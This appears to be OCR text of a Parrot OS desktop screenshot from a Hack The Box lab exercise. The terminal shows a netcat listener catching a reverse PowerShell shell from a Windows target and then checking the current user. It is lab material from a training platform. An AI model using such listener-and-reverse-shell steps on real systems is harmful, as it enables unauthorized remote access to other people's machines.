 Applications Places System Sun Oct 25, 07:14
Parrot
manos's Home
README.license
Trash
Parrot Terminal
File Edit View Search Terminal Help
[root@parrot]─[/home/manos]
#nc -nlvp 1235
listening on [any] 1235 ...
connect to [10.10.14.65] from (UNKNOWN) [10.10.10.204] 49687
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\windows\system32> $env:UserName
$env:UserName
app
PS C:\windows\system32>
Menu [HACK THE BOX - Om... [Parrot Terminal] [Parrot Terminal] [Parrot Terminal] Parrot Terminal